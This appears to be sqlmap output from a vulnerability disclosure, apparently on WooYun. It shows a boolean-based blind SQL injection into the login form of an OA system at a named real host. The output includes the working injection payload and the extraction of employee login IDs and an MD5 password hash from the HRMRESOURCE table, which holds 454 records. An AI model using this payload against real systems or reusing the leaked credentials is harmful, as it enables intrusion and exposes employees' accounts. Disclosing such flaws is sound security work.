 sqlmap got a 302 redirect to 'http://oa.wxtrust.com:89/login.do'. Do you want to follow? [Y/n] n
[19:14:44] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: loginid=sysadmin' AND 3731=3731 AND 'bumC'='bumC&password=123456&clienttype=Webclient&clientver=4.6&lan
&country=&verify=
---
[19:14:44] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[19:14:44] [INFO] fetching entries of column(s) 'ID, LOGINID, PASSWORD' for table 'HRMRESOURCE' in database 'ECOLOGY
[19:14:44] [INFO] fetching number of column(s) 'ID, LOGINID, PASSWORD' entries for table 'HRMRESOURCE' in database '
Y'
454条员工记录
[19:14:44] [INFO] resumed: 454
[19:14:44] [INFO] resumed: 454
[19:14:44] [INFO] resumed: 310
[19:14:44] [INFO] resumed: 310
[19:14:44] [INFO] retrieving the length of query output
[19:14:44] [INFO] resumed: 3
[19:14:44] [INFO] resumed: 727
[19:14:44] [INFO] retrieving the length of query output
[19:14:44] [INFO] resumed: 4
[19:14:44] [INFO] resumed: ychu
[19:14:44] [INFO] retrieving the length of query output
[19:14:44] [INFO] resumed: 32
[19:14:44] [INFO] resuming partial value: C4CA4238A0
[19:14:48] [INFO] retrieved: C4CA4238A0B923820DCC509A6F75849B
[19:14:48] [INFO] retrieving the length of query output
[19:14:48] [INFO] retrieved: 3
[19:14:51] [INFO] retrieved: 728
[19:14:51] [INFO] retrieving the length of query output
[19:14:51] [INFO] retrieved: 4
[19:14:56] [INFO] retrieved: khao
www.wooyun.org